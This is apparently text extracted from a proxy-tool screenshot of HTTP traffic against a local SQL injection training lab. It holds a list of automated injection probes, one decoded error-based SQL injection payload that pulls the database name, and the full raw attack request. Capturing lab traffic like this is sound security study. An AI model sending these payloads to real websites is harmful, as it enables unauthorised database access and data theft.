 Filter: Hiding CSS and image content
?
# Host Method URL Params Edited Status IP Length MIME t...
13054 http://192.168.74.128 GET /sql_lab/Less-3/?id=1
13055 http://192.168.74.128 GET /sql_lab/Less-3/?id=1&eawp=3490%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2
13056 http://192.168.74.128 GET /sql_lab/Less-3/?id=1..%28%29%22%29%27%28.%28
13057 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%27wWmcUY%3C%27%22%3EsVRgPE
13058 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%29%20AND%20%28SELECT%205515%20FROM%28SELECT%20COUN
13059 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%20AND%20%28SELECT%205515%20FROM%28SELECT%20COUNT%2
13060 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%20AND%20%28SELECT%205515%20FROM%28SELECT%20COUNT%2
13061 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%27%29%20AND%20%28SELECT%205515%20FROM%28SELECT%20C
13062 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%27%29%20AND%20%28SELECT%206837%20FROM%28SELECT%20C
13063 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%27%29%20AND%20%28SELECT%206168%20FROM%28SELECT%20C
13064 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%27%29%20AND%20%28SELECT%208307%20FROM%28SELECT%20C
13065 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%27%29%20AND%20%28SELECT%207886%20FROM%28SELECT%20C
13066 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%27%29%20AND%20%28SELECT%209864%20FROM%28SELECT%20C
13067 http://192.168.74.128 GET /sql_lab/Less-3/?id=1%27%29%20AND%20%28SELECT%203604%20FROM%28SELECT%20C... ✓ 200 192.168.74.128 936 HTML
Converted text
Copy to clipboard
1') AND (SELECT 3604 FROM(SELECT
COUNT(*),CONCAT(0x71786a6271,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,54)),0x71786a7671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('GfLn'='GfLn
? < + >
Request Response
Raw Params Headers Hex
GET
/sql_lab/Less-3/?id=1%27%29%20AND%20%28SELECT%203604%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71786a6271%2C%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20CHAR%29%2C0x20%29%29%2C1%2C54%29%29%2C0x71786a76
71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27GfLn%27%3D%27GfLn HTTP/1.1
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0